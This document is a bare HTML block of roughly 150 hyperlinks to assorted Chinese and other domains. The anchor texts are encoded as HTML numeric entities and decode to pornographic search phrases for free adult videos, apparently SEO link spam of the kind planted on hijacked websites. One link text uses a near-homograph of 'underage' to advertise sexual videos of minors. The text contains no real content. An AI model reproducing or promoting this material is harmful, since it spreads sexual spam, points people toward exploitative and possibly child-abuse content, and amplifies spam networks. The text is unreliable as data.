<a href="http://tyrby.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://uggeurope.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hhxhps.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://5128686.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://czsghxx.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://tsmzly.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://t3f3.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://qigan168.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://zftdc.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://9mlx.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://yudongkeji.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://wzcybk.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://15965722200.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://honganpe.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://34kc.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuchapt.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hetungame.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://got7china.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://ytlide.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiyavip.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://tstuomur.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yinog.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://whwkd.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://di1zhan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jx886.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://zjyinso.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lzgg178.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://syiyue.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://caozhanyun.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://hfdgp.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cfid9.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://androidomg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://28000o.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://ludamt.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://2128333.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://baidudy8.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hseic.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://dfto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcljr88.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://minxieku.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://xinhejy.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://39ce.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://park6666.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://baobeizhu.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sytbm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://mjhzh.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://4946a.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://szretex.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhczm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zskhw.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://gglnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoyidan.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://qq667.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longzubencao.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://daannc.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://night-space.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://auto6789.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://898199363.cn" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duoyidan.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://hhxhps.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyrsq.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89al.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
